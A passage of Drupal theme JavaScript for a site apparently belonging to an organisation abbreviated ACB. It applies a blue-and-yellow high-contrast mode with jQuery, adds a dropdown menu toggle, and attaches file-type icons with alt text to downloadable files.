        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
